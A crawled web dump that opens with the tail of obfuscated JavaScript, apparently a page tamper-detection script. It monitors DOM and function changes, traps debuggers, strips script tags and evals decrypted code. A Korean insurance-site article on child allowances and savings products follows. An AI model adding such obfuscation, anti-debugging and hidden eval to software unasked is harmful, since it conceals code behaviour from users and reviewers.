rT_[0].q1_(e)+Fz_(e,rT_[4].kb_);}},{_B_:"FORM",kb_:['accept','action','enctype','method','name','novalidate','target','onsubmit'],q1_:function(e){return rT_[0].q1_(e)+Fz_(e,rT_[5].kb_);}},{_B_:"A",kb_:['href','name','target','type'],bu_:{'href':'#','onclick':'javasctipt:void(0)'},q1_:function(e){return rT_[0].q1_(e)+Fz_(e,b0_(e,6));}},{_B_:"IMG",kb_:['src','alt'],q1_:function(e){return rT_[0].q1_(e)+Fz_(e,rT_[7].kb_);}},{_B_:"INPUT",kb_:[HN_],q1_:function(e){var As_,i,FM_=rT_[8].kb_,Uk_=rT_[0].q1_(e)+(e.type=="hidden"?"value="+e.value.replace(/[,-]/g,''):"");for(i=0;i<FM_.length;i++){As_=e.getAttribute(FM_[i]);if(As_){Uk_+=(FM_[i]+"="+As_+",");}}return Uk_;}},{_B_:"SELECT",kb_:['autofocus','disabled','form','multiple','name','required','size'],q1_:function(e){var No_,jh_,PK_,Nk_,WU_;No_=Fz_(e,rT_[9].kb_);jh_=e.getElementsByTagName("option");PK_=0,Nk_=jh_.length;while(PK_<Nk_){WU_=jh_[PK_];No_+='label='+WU_.label+'value='+WU_.value;PK_++;}return rT_[0].q1_(e)+No_;}}];function b0_(VA_,et_){var dv_=rT_[et_].kb_.slice();for(var OC_ in rT_[et_].bu_){if(VA_.getAttribute(OC_)==rT_[et_].bu_[OC_]){dv_.splice(dv_.indexOf(OC_),dv_.indexOf(OC_));}}return dv_;}function bo_(a,o){var i,Ag_,Wi_,c;if(!a||a.length==0){return true;}i=a.length;while(i--){Ag_='^';for(Wi_=0;Wi_<a[i].length;Wi_++){c=a[i].charAt(Wi_);switch(c){case '?':Ag_+='.';break;case '*':Ag_+='.*';break;default:Ag_+=c;}}Ag_+='$';if(o.match(Ag_)!=null){return true;}}return false;}function Fz_(e,Kh_){var cI_=[],Nk_=Kh_.length,PK_=0,pk_,No_;while(PK_<Nk_){pk_=Kh_[PK_++];No_=e[pk_];if(No_){cI_.push(pk_+"="+No_+",");}}return cI_.toString();}function dZ_(S6_,As_){var EP_=false;if(S6_){if(S6_.As_!=null&&S6_.As_[0]=="*"){EP_=true;}if(!(S6_.N6_^(EP_||(As_&&bo_(S6_.As_,As_))))){return true;}}return false;}function F5_(EV_,WU_){var S6_=Yv_[EV_],po_=false,e=WU_.VA_;if(WU_.N__){WU_.oY_="";return;}if(EV_>7){po_=dZ_(S6_.Bf_,e.tagName=="FORM"?e.getAttribute('id'):e.id)|| dZ_(S6_.eh_,e.getAttribute("data-ytwsid"))|| dZ_(S6_.pk_,e.name)|| (eA_&&e.getAttribute(HN_));}else if(EV_==2||EV_==3){po_=true;}else if(EV_>0){po_=dZ_(S6_.Bf_,e.tagName=="FORM"?e.getAttribute('id'):e.id)|| dZ_(S6_.eh_,e.getAttribute("data-ytwsid"));}if(po_){WU_.oY_=rT_[EV_].q1_(e);if(dZ_(S6_.Bf_,e.tagName=="FORM"?e.getAttribute('id'):e.id))WU_.fJ_=S6_.Bf_.zg_;else if(dZ_(S6_.pk_,e.name))WU_.fJ_=S6_.pk_.zg_;}else{WU_.N__=true;WU_.oY_="";}}function Ai_(cd_,ju_){FQ_=cd_.match(/^https?\:\/\/([^\/?#]+)(?:[\/?#]|$)/i)[1];return ((ju_!=""&&bo_(ju_,FQ_))||FQ_==document.location.host);}function oL_(cd_){ var JI_,pk_=cd_.nodeName; try{ if(pk_=="A"&&GL_){return Ai_(cd_.href,GL_)} if(pk_=="IMG"&&rx_){return Ai_(cd_.src,rx_)} if(pk_=="IFRAME"&&hC_){return Ai_(cd_.src,hC_)}}catch(e){return false;} return false;}function Xg_(EV_,CR_,Ym_){var Bf_=Ym_.VA_.id,hR_=Ym_.oY_;if(Bf_&&isDataTarget(Bf_)){return;}if(oL_(Ym_.VA_)){return;}if(hR_==""){hR_=rT_[EV_].q1_(Ym_.VA_);}w9_.push("M\t"+CR_.VA_.nodeName+"\t"+qo_(CR_.oY_)+" "+qo_(hR_));iY_.push("M\t"+CR_.VA_.nodeName+"\t"+CR_.oY_.replace(/[\s"'|]/g,'')+" "+hR_.replace(/[\s"'|]/g,''));x__.push(CR_.VA_.nodeName);}function _y_(x){var Bf_=x.VA_.id,Ds_=x.VA_.nodeName,oY_=x.oY_,sP_=oY_.replace(/[\s"'|]/g,'');if(Bf_&&isDataTarget(Bf_)){return;}if(oL_(x.VA_)){return;}if(Ds_!="SCRIPT"&&sP_.length>0){w9_.push("D\t"+Ds_+"\t"+qo_(oY_));iY_.push("D\t"+Ds_+"\t"+sP_);x__.push(Ds_);}}function SU_(o,S6_){var Kt_,cV_,dZ_,As_,i=1,Nk_=S6_.length;function dH_(JM_,jh_){var PK_=0,Nk_=JM_.length,cV_={};while(PK_<Nk_){cV_[JM_[PK_].name.toLowerCase()]=JM_[PK_].value;PK_++;}for(pk_ in jh_){As_=cV_[pk_];if(!As_||!bo_([jh_[pk_]],As_.toLowerCase())){return false;}}return true;};while(i<Nk_){Kt_=S6_[i][1];dZ_=true;for(dv_ in Kt_){if(dv_=='param'){if(!dH_(o.VA_.getElementsByTagName('param'),Kt_[dv_])){dZ_=false;break;}}else{As_=o.VA_.getAttribute(dv_);if(As_!==''&&As_!==null){if(Kt_[dv_].indexOf("*")<0)(dv_!='id')?As_=D1_(As_.toLowerCase()):As_=D1_(As_);}if(!As_||!bo_([Kt_[dv_]],As_)){dZ_=false;break;}}}if(dZ_){o.N__=S6_[i][0];return true;}i++;}return false;}function Wd_(EV_,l){var PK_=0,Nk_=l.length,S6_,cd_,Bf_,Ds_,oY_,sP_;if(EV_==2||EV_==3){S6_=Yv_[EV_];if(S6_){while(PK_<Nk_){if(l[PK_]){if(!SU_(l[PK_],S6_)){JT_(-205,true, "A\t"+l[PK_].VA_.nodeName+"\t"+l[PK_].VA_.outerHTML.replace(/[\s"'|]/g,''), "A\t"+l[PK_].VA_.nodeName+"\t"+qo_(l[PK_].VA_.outerHTML),Yv_[EV_][0]);return;}}PK_++;}}}else{while(PK_<Nk_){cd_=l[PK_];if(l[PK_]&&!cd_.N__){Bf_=cd_.VA_.id;if(Bf_&&isDataTarget(Bf_)){PK_++;continue;}if(oL_(cd_.VA_)){PK_++;continue;}Ds_=cd_.VA_.nodeName;oY_=(Ds_=="SCRIPT")?(cd_.oY_+cd_.VA_.innerHTML):cd_.oY_;sP_=oY_.replace(/[\s"'|]/g,'');if(sP_.length>0){w9_.push("A\t"+Ds_+"\t"+qo_(oY_));iY_.push("A\t"+Ds_+"\t"+sP_);x__.push(Ds_);}}PK_++;}}}function dw_(EV_,lV_,H4_,i,yu_){var dm_=lV_.length-1,LJ_,j,Z5_,x,Ym_;function compare(x,Ym_){if(x.VA_==Ym_.VA_){if(x.N__){Ym_.N__=x.N__;}else{F5_(EV_,Ym_);if(x.oY_!=Ym_.oY_){Xg_(EV_,x,Ym_);}}return true;}return false;}while(i<=dm_){if(+new Date()-yx_>va_){Hy_.sd_(function(){dw_(EV_,lV_,H4_,i,yu_);});return;}LJ_=H4_.length-1;x=lV_[i],Ym_=H4_[LJ_];if(Ym_&&compare(x,Ym_)){H4_.pop();}else{Z5_=true;j=LJ_-1;while(j>=0){Ym_=H4_[j];if(compare(x,Ym_)){H4_[j]=H4_.pop();Z5_=false;break;}j--;}if(Z5_&&!x.N__){if(!x.fJ_)H4_.removed.push(x);}}++i;}yu_();}function y7_(EV_){function da_(){if(++EV_==mT_.length){if(iY_.length>0){if(mT_[2].toUpperCase()==x__[0].toUpperCase()||mT_[3].toUpperCase()==x__[0].toUpperCase()){JT_(-205,true,iY_.join('\n'),w9_.join('\n'),Yv_[EV_][0]);}else{var m=wu_;for(var i=0;i<mT_.length;i++){if(mT_[i].toUpperCase()==x__[0].toUpperCase()){m=Yv_[i].LA_;break;}}JT_(-205,true,iY_.join('\n'),w9_.join('\n'),m);}}Hy_.sd_(function(){y7_(0);});}else{y7_(EV_);}}if(EV_==0){w9_=[];iY_=[];x__=[];if(Yv_[0]){_T_();}if(mT_.length>1){y7_(++EV_);}else{Hy_.sd_(function(){y7_(0);});}}else{if(Yv_[EV_]){var dY_=document.getElementsByTagName(mT_[EV_]),SV_=dY_.length,e,tmp=Array(SV_),SW_=Array(SV_),i,dm_;SW_.removed=[];i=0,dm_=SV_-1;while(i<=dm_){e=dY_[i];SW_[dm_-i]=tmp[i]={'VA_':e,'oY_':null,'N__':false};i++;}dw_(EV_,Nt_[EV_],SW_,0,function(){var i=0,Nk_=SW_.length;while(i<Nk_){F5_(EV_,SW_[i]);i++;}for(i=0;i<SW_.length;i++){for(var j=0;j<SW_.removed.length;j++){if(SW_[i].oY_==SW_.removed[j].oY_){SW_[i]=null,SW_.removed[j]=null;}}}Wd_(EV_,SW_);for(i=0;i<SW_.removed.length;i++){if(SW_.removed[i])_y_(SW_.removed[i]);}Nt_[EV_]=tmp;da_();});}else{da_();}}}function q0_(s){var Ag_="",Wi_,c,Us_=false;for(Wi_=0;Wi_<s.length;Wi_++){c=s.charAt(Wi_);switch(c){case '?':Us_=true;Ag_+='.';break;case '*':Us_=true;Ag_+='.*';break;default:Ag_+=c;}}if(Us_){return '^'+Ag_+'$';}else{return null;}}function Wj_(a,o){var i;if(!a||a.length==0){return false;}i=a.length;while(i--){if(o.match(a[i])!=null){return true;}}return false;}function rS_(U1_){var Kh_=U1_.split("."),cd_=window,U1_,PK_=0,Nk_=Kh_.length;while(PK_<Nk_){U1_=Kh_[PK_];if(U1_ in cd_){cd_=cd_[U1_];}else{return undefined;}++PK_;}return cd_;}function AI_(){var i,n,S6_=Yv_[0],SW_,As_=S6_.za_.As_,tg_,KC_=[],Us_=[],BG_;bG_={};if('VestAjax' in window){bG_['VestAjax']={'As_':window.VestAjax,'N__':false};}if('VestAjaxExt' in window){bG_['VestAjaxExt']={'As_':window.VestAjaxExt,'N__':false};}if('VestSubmit' in window){bG_['VestSubmit']={'As_':window.VestSubmit,'N__':false};}if('VestEnc' in window){bG_['VestEnc']={'As_':window.VestEnc,'N__':false};}if('VestEncForm' in window){bG_['VestEncForm']={'As_':window.VestEncForm,'N__':false};}if('VestDec' in window){bG_['VestDec']={'As_':window.VestDec,'N__':false};}if(!S6_)return;if(S6_.za_.N6_){for(i=0;i<As_.length;i++){SW_=As_[i].split('.');tg_=q0_(SW_.pop());if(tg_!=null){Us_.push([SW_.join('.'),tg_]);}else{KC_.push(As_[i]);}}S6_.za_.KC_=KC_;S6_.za_.Us_=Us_;delete S6_.za_.As_;for(i=0;i<KC_.length;i++){n=KC_[i];BG_=rS_(n);if(BG_){bG_[n]={'As_':BG_,'N__':false};}}for(i=0;i<Us_.length;i++){var BG_=Us_[i][0]?rS_(Us_[i][0]):window;if(BG_){for(n in BG_){if(S6_.za_.N6_^Wj_([Us_[i][1]],n)){continue;}if(typeof BG_[n]=="function"){bG_[Us_[i][0]+"."+n]={'As_':BG_[n],'N__':false};}}}}}else{for(i=0;i<As_.length;i++){tg_=q0_(As_[i]);if(tg_!=null){Us_.push(tg_);}else{Us_.push('^'+As_[i]+'$');}}S6_.za_.Us_=Us_;delete S6_.za_.As_;for(n in window){if(typeof window[n]==='function'){if(S6_.za_.N6_^Wj_(S6_.za_.Us_,n)){continue;}bG_[n]={'As_':window[n],'N__':false};}}}}function _T_(){var i,cd_,$Y_,de_,f,$H_,n,BG_,S6_=Yv_[0];if(!S6_){return;}$Y_={};if(S6_.za_.N6_){for(i=0;i<S6_.za_.KC_.length;i++){n=S6_.za_.KC_[i];BG_=rS_(n);if(BG_){$Y_[n]={'As_':BG_,'N__':false};}}var Us_=S6_.za_.Us_;for(i=0;i<Us_.length;i++){var BG_=Us_[i][0]?rS_(Us_[i][0]):window;if(BG_){for(n in BG_){if(S6_.za_.N6_^Wj_([Us_[i][1]],n)){continue;}if(typeof BG_[n]=="function"){$Y_[Us_[i][0]+"."+n]={'As_':BG_[n],'N__':false};}}}}}else{for(n in window){if(typeof window[n]==='function'){if(S6_.za_.N6_^Wj_(S6_.za_.Us_,n)){continue;}$Y_[n]={'As_':window[n],'N__':false};}}}if('VestAjax' in window){$Y_['VestAjax']={'As_':window.VestAjax,'N__':false};}if('VestAjaxExt' in window){$Y_['VestAjaxExt']={'As_':window.VestAjaxExt,'N__':false};}if('VestSubmit' in window){$Y_['VestSubmit']={'As_':window.VestSubmit,'N__':false};}if('VestEnc' in window){$Y_['VestEnc']={'As_':window.VestEnc,'N__':false};}if('VestEncForm' in window){$Y_['VestEncForm']={'As_':window.VestEncForm,'N__':false};}if('VestDec' in window){$Y_['VestDec']={'As_':window.VestDec,'N__':false};}for(n in $Y_){cd_=$Y_[n];f=cd_.As_;if(n in bG_){de_=bG_[n];if(de_.N__){cd_.N__=true;}else{$H_=de_.As_;if((f!=$H_)&&(f.toString()!=$H_.toString())){w9_.push("M\tFUNCS\t"+n+qo_($H_.toString())+" "+qo_(f.toString())); iY_.push("M\tFUNCS\t"+n+$H_.toString().replace(/[\s"'|]/g,'')+" "+ f.toString().replace(/[\s"'|]/g,'')); x__.push("FUNCS");}}}else{cd_.N__=true;}}for(n in bG_){if(!(n in $Y_)){de_=bG_[n];if(!de_.N__ && !S6_.za_.zg_){w9_.push("D\tFUNCS\t"+n+" "+qo_(de_.As_.toString()));iY_.push("D\tFUNCS\t"+n+" "+de_.As_.toString().replace(/[\s"'|]/g,''));x__.push("FUNCS");}}}bG_=$Y_;}function TF_(){var PK_=0,Nk_=bj_.length,S6_,VA_;while(PK_<Nk_){S6_=bj_[PK_];VA_=document.getElementById(S6_.Bf_);if(VA_){NE_[S6_.Bf_]=S6_.oY_(VA_);}PK_++;}}function gx_(){var PK_=0,Nk_=bj_.length,S6_,Bf_,VA_,oY_,AZ_;while(PK_<Nk_){S6_=bj_[PK_];Bf_=S6_.Bf_;VA_=document.getElementById(Bf_);oY_=VA_?S6_.oY_(VA_):"";AZ_=NE_[Bf_];if(AZ_){if(AZ_!=oY_){JT_(-206,true, Bf_+"\t"+AZ_.replace(/[\s"'|]/g,'')+" "+oY_.replace(/[\s"'|]/g,''), Bf_+"\t"+qo_(AZ_)+" "+qo_(oY_),"Z1_");NE_[Bf_]=oY_;}}else{if(oY_){NE_[Bf_]=oY_;}}PK_++;}}function km_(arg004){return gs_(arg004.toLowerCase());}function bQ_(u,p,tu_,Xm_){var zF_=null;if('ActiveXObject' in window){zF_=new ActiveXObject('Msxml2.XMLHTTP');}else if('XMLHttpRequest' in window){zF_=new XMLHttpRequest();}zF_.open('POST',u,tu_);zF_.setRequestHeader('Content-Type','application/x-www-form-urlencoded;charset=UTF-8');zF_.setRequestHeader('Cache-Control','no-cache');zF_.setRequestHeader('Pragma','no-cache');if(Xm_){zF_.onreadystatechange=function(){Xm_(zF_);}}zF_.send(p);}function m5_(LA_,MP_,w9_){if(LA_=='0')return;var f,i;var Oe_=document;var wh_=window,bV_;while(wh_!=window.top){bV_=wh_.parent;if(bV_.document.body.nodeName=="BODY"){Oe_=bV_.document;}wh_=bV_;}function aN_(){f=Oe_.createElement("form");f.method="POST";f.action=IJ_+'?c='+encodeURI(MP_);i=Oe_.createElement("input");i.type="hidden";i.name="detail";i.value=L7_(w9_);f.appendChild(i);if(LA_=='1' || LA_=='3'){var Bf_=Math.floor(Math.random()*1000000)+1,w=window.open("",Bf_,"status=0,title=0,height=400,width=540,scrollbars=1,menubar=0");if(w){f.target=Bf_;}else{if(!confirm(decodeURI("%ED%8C%9D%EC%97%85%EC%9D%B4%20%EC%B0%A8%EB%8B%A8%EB%90%98%EC%96%B4%20%EC%9E%88%EC%8A%B5%EB%8B%88%EB%8B%A4.%20%EA%B3%84%EC%86%8D%20%EC%A7%84%ED%96%89%ED%95%98%EB%A9%B4%20%EC%9C%84%EB%B3%80%EC%A1%B0%20%EB%B3%B4%EA%B3%A0%20%ED%8E%98%EC%9D%B4%EC%A7%80%EB%A1%9C%20%EC%9D%B4%EB%8F%99%ED%95%A9%EB%8B%88%EB%8B%A4."))){return;}}}Oe_.body.appendChild(f);f.submit();Oe_.body.removeChild(f);};if(Oe_.cookie.indexOf('vestweb=')!=-1){aN_();}else{if(LA_=='1'){var e=Oe_.createElement('div');e.id='vvdv';var s=e.style;s.position='fixed';s.bottom='5px';s.right='5px';s.width='190px';s.height='130px';s.zIndex='999';bQ_(IA_,"",true,function(HP_){var ID_;if(HP_.readyState==4){if(HP_.status==200){e.innerHTML=HP_.responseText;var rH_=e.getElementsByTagName("td");for(var i=0;i<rH_.length;i++){if(rH_[i].id=="elayde"){rH_[i].onclick=function(){Oe_.body.removeChild(e);aN_();};continue;}if(rH_[i].id=="elaycl"||rH_[i].id=="elayclx"){rH_[i].onclick=function(){Oe_.body.removeChild(e);};continue;}}}else{aN_();}}});Oe_.body.appendChild(e);}else{aN_();}}}function JT_(arg008,arg009,arg010,arg011,arg012){gP_=arg008;var Ld_='mode=audit&err='+arg008;if(arg010){Ld_+=('&vv='+L7_(arg010));}bQ_(Nc_,Ld_,false);if(arg009!=false&&arg008!='000'){setTimeout(function(){m5_(arg012,arg008,arg011)},0);}}function BC_(){if(gP_){return;}var Ld_='mode=audit&err=000';bQ_(Nc_,Ld_,false);}var fo_=arguments[0];var d9_=arguments[1];function tv_(){var qH_=document.getElementsByTagName("script"),PK_=qH_.length-1,W0_,VA_,JI_;var sJ_=fo_;var sV_=d9_;var GC_;var E0_;while(PK_>=0){VA_=qH_[PK_];JI_=VA_.getAttribute('src');if(JI_&&sJ_){GC_=D1_(unescape(encodeURIComponent(JI_)));for(W0_=sJ_.length-1;W0_>=0;W0_--){if(GC_==sJ_[W0_]){if(W0_<sJ_.length-1){sJ_[W0_]=sJ_[sJ_.length-1];}sJ_.pop();break;}}}else if(sV_){E0_=D1_(unescape(encodeURIComponent(VA_.text.replace(/\r/g,""))));for(W0_=sV_.length-1;W0_>=0;W0_--){if(E0_==sV_[W0_]){if(W0_<sV_.length-1){sV_[W0_]=sV_[sV_.length-1];}sV_.pop();break;}}}PK_--;}if((sJ_!=null&&sJ_.length==0)&&(sV_!=null&&sV_.length==0)){}else{if(sJ_!=null&&sJ_.length!=0){IW_(-211);}if(sV_!=null&&sV_.length!=0){IW_(-212);}}}function $f_(){var vG_=new Date();var IK_=new Date();var inteval=100;var b6_ = setInterval(function(){vG_=new Date();debugger;IK_=new Date();},inteval);var Il_ = setInterval(function(){var qj_=IK_-vG_;if(qj_>inteval*3){IW_(-213);}},inteval);var ri_ = window.clearInterval;window.clearInterval = function(Ex_){if(Ex_ != b6_ && Ex_ != Il_) return ri_(Ex_);};}function Tt_() {if(Yo_.length == 0) return;if(Yo_[0] == "*") {var Qm_ = document.getElementsByTagName("script");for(var PK_ = Qm_.length-1; PK_ >= 0; PK_--) { Qm_[PK_].parentNode.removeChild(Qm_[PK_]); }} else {var Qm_ = document.getElementsByTagName("script");for(var PK_ = Qm_.length-1; PK_ >= 0; PK_--) { if(Qm_[PK_].id != undefined && Qm_[PK_].id != "") {if(Yo_.indexOf(Qm_[PK_].id) > -1 ) {Qm_[PK_].parentNode.removeChild(Qm_[PK_]);}}}}}function pa_(){iU_();var i=1,Nk_=mT_.length,dY_,SV_,e,tmp,j,LJ_;while(i<Nk_){if(Yv_[i]){dY_=document.getElementsByTagName(mT_[i]);SV_=dY_.length;tmp=Array(SV_);j=0,LJ_=SV_-1;while(j<=LJ_){e=dY_[j];tmp[j]={'VA_':e,'oY_':null,'N__':false,'fJ_':false};F5_(i,tmp[j]);j++;}Nt_[i]=tmp;}i++;}if(Yv_[0]){AI_();}if(bj_.length>0){TF_();}if (Yv_[2]){i=0,Nk_=Nt_[2].length;while(i<Nk_){if(!SU_(Nt_[2][i],Yv_[2])){JT_(-205,true, "A\t"+Nt_[2][i].VA_.nodeName+"\t"+Nt_[2][i].VA_.outerHTML.replace(/[\s"'|]/g,''), "A\t"+Nt_[2][i].VA_.nodeName+"\t"+qo_(Nt_[2][i].VA_.outerHTML),Yv_[2][0]);break;}i++;}}if(Yv_[3]){i=0,Nk_=Nt_[3].length;while(i<Nk_){if(!SU_(Nt_[3][i],Yv_[3])){JT_(-205,true, "A\t"+Nt_[3][i].VA_.nodeName+"\t"+Nt_[3][i].VA_.outerHTML.replace(/[\s"'|]/g,''), "A\t"+Nt_[3][i].VA_.nodeName+"\t"+qo_(Nt_[3][i].VA_.outerHTML),Yv_[3][0]);break;}i++;}}Hy_.sd_(function(){y7_(0);});Tt_();if(Lh_)$f_();}function IW_(arg099){if(arg099==-210){JT_(arg099,true,'F\tSEC\tsecuript modified...','',wu_);}else if(arg099==-211){JT_(arg099,true,'F\tSRC\t'+fo_.toString(),'',wu_);}else if(arg099==-212){JT_(arg099,true,'F\tINL\t'+d9_.toString(),'',wu_);}else if(arg099==-213){JT_(arg099,true,'F\tDBG\tdetected debugger...','',wu_);}else if(arg099==-214){JT_(arg099,true,'D\tSEC\tsecuript deleted...','',wu_);}}if(_k_==2){if(window.addEventListener){window.addEventListener("beforeunload",BC_,false);}else if(window.attachEvent){window.attachEvent("onbeforeunload",BC_);}}var EE_=function(){if(!sf_)IW_(-214);};if(window.addEventListener){window.addEventListener('load',EE_);}else if(window.attachEvent){window.attachEvent('onload',EE_);}(function(){var ql_=D1_(km_(arguments.callee.caller.toString())),cM_=D1_(km_(ql_)),Gi_=cC_(cM_.substring(0,32)),gv_=cC_(D1_(cM_).substring(0,32)),Uk_;if(window._vp!=undefined && window._vp!=""){try{Uk_=p6_(wn_(UC_(_vp),Gi_,gv_));if(Uk_==null||Uk_=="")IW_(-210);eval(Uk_);window["_vp"]="";}catch(e){IW_(-210);}}else{IW_(-210);}function KI_(rb_){Uk_=p6_(wn_(UC_(rb_),Gi_,gv_));document.write(Uk_);}if(window._vc!= undefined && window._vc!=""){KI_(_vc);window["_vc"]="";window.VestWrite=function(rb_){KI_(rb_);}}})();window.sendAudit=IW_;window['A'+$0_]=function(){sf_=true;tv_();setTimeout(pa_,0);try{delete window['A'+$0_];} catch(e) {window['A'+$0_]=undefined;}}})();
//]]></script>

<script type="text/javascript">
AOTyLP5CPon09();
</script>
</body>

</html>


--- FILE ---
content_type: text/html
request_url: https://www.cardif.co.kr/cmsHtml/life-stage/LSAST002M/D002/content/life_stage_dtl.html
body_size: 4360
content:
<script>
	$(document).ready(function() {

		var text01 = '<div class="txtArea">     <div class="title">아동수당, 부모급여 - 아이 재테크의 첫 걸음 </div>     <p>내 아이를 위한 똑똑한 재테크, 일찍 시작할수록 좋겠죠? 그렇다면 우선 ‘아동수당’부터 관심을 갖는 것이 좋습니다. ‘아동수당’은 가정에서 아이를 키우는 경제적 부담을 완화하고 아이의 기본적 권리를 지켜주고 성장을 지원하기 위하여 도입된 나라의 복지 정책입니다. 2023년에 도입된 부모급여와 함께 자녀를 위한 재테크의 첫 걸음으로 여겨집니다.</p>   <p>2018년 시행 초기에는 만 6세 미만(0~71개월)의 아동이 있는 가구 중 기준 소득 이하인 경우만 지급 대상이었으나, 2019년부터 순차적으로 대상이 확대되었습니다. 2023년 현재는 만8세 미만(0~95개월) 모든 아동을 대상으로, 1명당 매월 10만 원을 지급하고 있습니다. </p>   <p>그렇다면, 아동수당 언제까지 지급될까요? 신청일이 속한 달부터 만 8세 생일이 도래하는 달의 전 달까지 지급됩니다. 출생일을 포함하여 60일 이내 신청하면 출생일이 속한 달부터 소급하여 지급됩니다. </p>   <p>제때에 신청하지 못한 경우에는 친생자 확인 등의 법원 절차를 진행하거나 천재지변의 사유가 있는 때에만 소급하여 지급했으나, 올해는 재난 발생, 감염병으로 인한 입원·격리, 신생아나 산모의 입원치료 등의 사유로 늦게 신청한 경우에도 아동복지심의위원회의 심의를 거쳐 수당을 소급 지급하도록 제도가 개선되었습니다. </p>   <p>이와 함께 2023년에는 부모급여가 도입되어 모든 영아가족에게 힘이 되고 있습니다. 올해 기준 만 0세 아동이 있는 가정에 월 70만 원, 만 1세에는 월 35만 원을 지급합니다. 2024년에는 월 100만 원과 50만 원으로 확대한다는 계획도 있습니다. 아이 출생 후 첫 1~2년 간 육아휴직을 사용할 수 없거나 육아휴직 급여가 충분하지 않아 직접 양육이 부담 될 수 있는 부모들에게 아이와 함께 할 수 있는 시간과 비용을 지원하는 것이죠. 만약 해당 아동이 어린이집을 다닐 경우에는 부모급여에서 보육료를 차감하고 지급합니다. </p>   <p>아동수당과 부모급여 모두 신청이 필요합니다. 복지로 홈페이지(www.bokjiro.gokr), 정부24 홈페이지(www.gov.kr)  또는 각 모바일 앱에서 신청하면 되고, 가까운 주민센터를 방문하여 신청할 수도 있습니다. 보호자가 부모인 경우에는 행복출산 원스톱서비스를 통해 출생신고 시에 하나의 서식으로 통합 신청이 가능하기도 합니다. </p>     <p>     <a href="https://www.mohw.go.kr/react/jb/sjb030301vw.jsp?PAR_MENU_ID=03&MENU_ID=032901&CONT_SEQ=374887" target="_blank" title="아동수당 자세히 보기">▶아동수당 자세히 보기</a>   </p>   <p>     <a href="https://www.mohw.go.kr/react/jb/sjb030301vw.jsp?PAR_MENU_ID=03&MENU_ID=032901&CONT_SEQ=374975" target="_blank" title="부모급여 자세히 보기">▶부모급여 자세히 보기</a>   </p> </div>';
		var img01 = 'sub_ls02_02_1.png';

		var text02 = '<div class="txtArea">        <div class="title">     아동수당 저축 연계상품    </div>        <p>     한때 은행들은 수급 계좌 유치경쟁을 벌이기도 했는데요. 현금 지급이 원칙이므로, 우리 아이 첫 통장으로 준비된다면 금융기관 입장에서 장기적인 고객 확보와 더불어 신규 고객까지 유치할 수 있는 기회이기 때문입니다.   </p>        <p>     최근에는 지속되는 저금리 흐름에 투자를 위한 주식 계좌를 개설하는 등 자녀 대상 재테크 방식이 많이 달라졌고, 다양한 형태의 금융거래로 주거래 은행의 의미가 희미해지기는 했습니다. 그러나 특별한 이벤트는 없더라도 안정적으로 자금을 적립하고자 하는 고객을 대상으로 시중 은행들이 관련 상품을 선보이고 있으니, 관심을 갖고 자녀를 위한 첫 재테크를 준비해도 좋습니다.     </p>        <p class="dec">     ※ 해당 상품들은 2023년 6월 기준입니다.   </p>  </div>  <div class="txtArea">        <p><strong>행복지킴이통장</strong> - 정부에서 지원하는 기초생활보장급여, 기초연금, 장애인연금, 장애(아동)수당, 한부모가족지원급여, 요양비, 긴급복지지원금, 어선원보험급여, 특별현금급여, 아동수당, 소기업·소상공인 공제금, 자립수당, 재난적의료비 지원금이 압류되지 않는 압류방지 전용통장, 해당 급여만 입금되고 그 외는 입금이 차단되므로, 기본 생활을 최소한 지켜주는 역할.<br>        ✓ 시중은행？우체국？신협？새마을금고 등 대부분 금융권에서 개설 가능</p>        <p><strong>어린이/청소년 전용 적금</strong> - 만 18세 미만 또는 만 7세 미만 등 가입대상 연령제한, 아동수당을 동일 은행 자유입출금 통장으로 수령하는 경우 우대금리 제공<br>          ✓ 신한은행 신한 MY주니어 적금, KB국민은행 KB Young Youth 적금, 하나은행 하나 아이키움 적금, NH농협은행 NH아동수당 우대적금 등</p>        <p></p>    </div>';
		var img02 = 'sub_ls02_02_2.png';

		var text03 = '<div class="txtArea">     <div class="title">     어린이 보험 - 아이의 미래를 준비하는 보험    </div>     <p>아이가 성인으로 성장하는 과정 중에 발생할 수 있는 질병이나 상해를 보장하는 상품들을 어린이 보험이라고 합니다. 요즘에는 의료비뿐만 아니라 일상생활에서 발생할 수 있는 집단따돌림, 학교폭력, 유괴 등으로 인한 피해도 보장하는 상품들까지 있습니다. </p>   <p>보통 0세부터 가입이 가능하며, 보장범위에 따라서 보험료는 1만원대부터 매우 다양합니다. 또한 다자녀가정 보험료 할인 혜택이 가능한 상품들도 있으니, 자녀가 2명 이상이라면 이 점도 고려해볼만 합니다. </p>   <p>또는 저축성 보험을 가입할 수도 있습니다. 아동수당을 활용하여 일정한 월보험료를 납입하고, 장기로 유지하며 펀드 등에 투자하여 투자수익을 추구하는 변액연금보험을 가입한다면 향후에 연금으로 지급받을 수 있습니다. 또, 여러 보험사에서 저금리 시대에 대응하기 위한 확정금리 상품들도 출시하고 있으니 보험기간(만기), 금리 수준 등을 따져보고 가입하면 좋겠습니다.  </p> </div>';
		var img03 = 'sub_ls02_02_3.png';

		var text04 = '<div class="txtArea">     <div class="title">     어린이 재테크, 청약저축에서 해답을 찾다?    </div>     <p>내 아이 재테크에 활용할 수 있는 또 하나의 대표 상품이 바로 청약저축인데요. <br>     주택청약종합통장은 신규 가입 시 연령 제한이 없어 어린이 명의로 가입하여 매월 2만원~50만원 금액을 자유롭게 입금할 수 있습니다. 꾸준히 납입하면 향후 성인이 되어 소정의 청약자격을 갖추어 국민주택 및 민영주택에 모두 청약할 수 있습니다. 가입기간 최고점은 15년 이상 가입 시 가능하므로 미리 가입할수록 단기간 내에 가점을 얻는 데에도 유리합니다. 또, 청약통장은 납입도 추가로 가능하고, 만기가 없어서 어린이를 위한 금융상품으로 매우 안성맞춤입니다. </p>       <p><strong><a href="https://www.applyhome.co.kr/ar/ara/selectSubscrptIntroQualfView.do" target="_blank" title="청약제도 자세히 보기">▶ 청약제도 자세히 보기</a></strong></p>     <p>아이에게 많은 재산을 물려주는 것도 좋지만, 다양한 금융상품으로 똑똑한 재테크를 일찍 시작해서, 아이가 성장하면서 함께 관리해 나가는 것이 훗날 더 큰 자산이 되지 않을까요? 예금, 주식, 어린이 보험, 청약 등 다양한 형태의 금융상품들을 알아보고, 현재 경제사정에 맞게 계획하여 당장 필요한 생활비 또는 교육비로 활용할지, 미래를 위한 재테크를 준비할지 정해야 합니다. </p>   <p>아동수당 월 10만원으로 시작하는 미래 준비! 아이를 위한 재테크의 시작입니다!</p> </div>';
		var img04 = '';

		var text05 = '';
		var img05 = '';

		var text06 = '';
		var img06 = '';
		
		var text07 = '';
		var img07 = '';
		
		var text08 = '';
